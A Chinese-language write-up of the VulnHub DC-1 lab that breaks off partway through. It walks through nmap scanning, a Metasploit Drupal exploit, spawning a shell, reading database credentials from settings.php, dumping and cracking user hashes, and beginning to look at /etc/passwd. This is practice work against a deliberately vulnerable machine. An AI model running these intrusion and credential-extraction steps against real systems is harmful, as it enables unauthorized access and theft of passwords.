vulnhub DC-1
信息搜集
探测局域网内存活主机
nmap -sP 192.168.19.128/24
发现192.168.19.139,扫描开放端口
nmap -p- 192.168.19.139
发现开放如下四个端口
22/tcp    open  ssh
80/tcp    open  http
111/tcp   open  rpcbind
47540/tcp open  unknown

我们访问80端口发现是个Drupal框架,但是没登录的时候提供的页面比之前的少
渗透
只给了个登录页面,我们尝试使用sqlmap跑一下,失败了.使用searchsploit搜索Drupal的漏洞.
searchsploit Drupal

发现这个版本确实有不少漏洞,包括SQL注入以及相关的RCE等.
使用msf自动化工具去打,msf是一种自动化漏洞利用工具,收录了多数的CVE漏洞,能够让用户只输入参数进行漏洞测试.
msfconsole
进入msf交互页面.
search Drupal
搜索和Drupal相关的攻击.

我们使用1去进行(因为0试过了不好使,虽然他描述的确实是我们需要的)
use 1
然后我们查看需要配置的参数
show options

发现需要配置的参数只有RHOSTS没有配置
set RHOSTS 192.168.19.139
然后直接运行
run
shell
python -c 'import pty;pty.spawn("/bin/bash")'
成功拿到了交互式的shell.
sudo是不允许运行的,查看当前目录

发现文件flag1.txt,查看内容如下
Every good CMS needs a config file - and so do you.
可以看出来需要寻找config file.进入sites->default目录,发现settings.php文件,查看内容发现如下
/**
 *
 * flag2
 * Brute force and dictionary attacks aren't the
 * only ways to gain access (and you WILL need access).
 * What can you do with these credentials?
 *
 */
$databases = array (
  'default' =>
  array (
    'default' =>
    array (
      'database' => 'drupaldb',
      'username' => 'dbuser',
      'password' => 'R0ck3t',
      'host' => 'localhost',
      'port' => '',
      'driver' => 'mysql',
      'prefix' => '',
    ),
  ),
);
那么我们就知道了mysql数据库的用户名和密码.登录mysql.
mysql -udbuser -pR0ck3t
查看数据库
show databases;

切换到durpaldb数据库,查看tables
use durpaldb;
show tables;
发现其中有users表,查看具体内容
select * from users;
这样显示的有点乱,我们就只查看name和pass
select name,pass from users;

可以看到pass被进行了加密,使用cmd5爆破得到53cr3t,回到web端进行登录
在content中找到了flag3,查看内容如下
Special PERMS will help FIND the passwd - but you'll need to -exec that command to work out how to get what's in the shadow.
解读一下,意思是需要特殊的权限(root权限)去寻找(find命令) /etc/passwd,但是需要去执行命令去看/etc/shadow(存储密码的文件,需要root权限查看)中有什么
查看/etc/passwd发现
